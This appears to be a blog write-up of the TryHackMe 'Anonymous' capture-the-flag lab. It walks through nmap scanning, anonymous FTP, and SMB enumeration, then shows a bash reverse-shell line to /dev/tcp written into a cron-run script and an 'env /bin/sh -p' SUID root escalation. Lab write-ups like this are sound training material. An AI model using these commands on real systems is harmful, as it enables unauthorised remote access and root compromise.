Today I’m going to be resolving the Anonymous room from tryhackme that is rated as Medium, but i see it more like an Easy and fast one. Take a sit and enjoy it!
Scanning
As i always do, I start with a fast nmap scan to discover what ports are open and another scan with -sCV options to check the services and versions. I quickly see that there are 4 ports open and they are for ftp, ssh, and two for smb  First scan with Nmap
First scan with Nmap  Versions scan
Versions scan
I can see with the versions script that the anonymous ftp login is active so i log in as anonymous with no password. There’s a hidden folder named scripts and there is this inside:  Contents of ftp’s scripts directory Before continuing with the files, i want to run enum4linux to see if there is a share in the smb service, because the room asks for the name of it. And there it is, there are just pics inside, i could try to check with steghide but i prefer to continue with ftp files.
Contents of ftp’s scripts directory Before continuing with the files, i want to run enum4linux to see if there is a share in the smb service, because the room asks for the name of it. And there it is, there are just pics inside, i could try to check with steghide but i prefer to continue with ftp files.  Share name in smb
Share name in smb
Gaining acces
s I downloaded everything and the file clean.sh looks like this:  clean.sh code
clean.sh code
It could be affected by a cronjob because removed_files.log has a lot of lines that says that nothing was removed by clean.sh and this could mean that this is a periodical task. With this in mind i check the script’s permissions and i can write, so i modify it to get a reverse shell:
1
2
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/<MYIP>/443 0>&1'
After waiting one minute i get the reverse shell as namelessone
 Access gained as namelessone
Access gained as namelessone
Privilege escalation
The first thing i do is see what is inside this user’s home directory and the user.txt flag is there next to the pics folder i saw with enum4linux.  user.txt flag found
user.txt flag found
Before trying to do anything with the pics i checked what SUID files are in the server and env was one of them. Running this line I gained access as root:
1
env /bin/sh -p
 Access gained as root!
Access gained as root!
The last flag is in root directory as usually does:
 root.txt flag found
root.txt flag found
This was an easy one for me, but at least it was funny.Thank you for reading me and have a good day!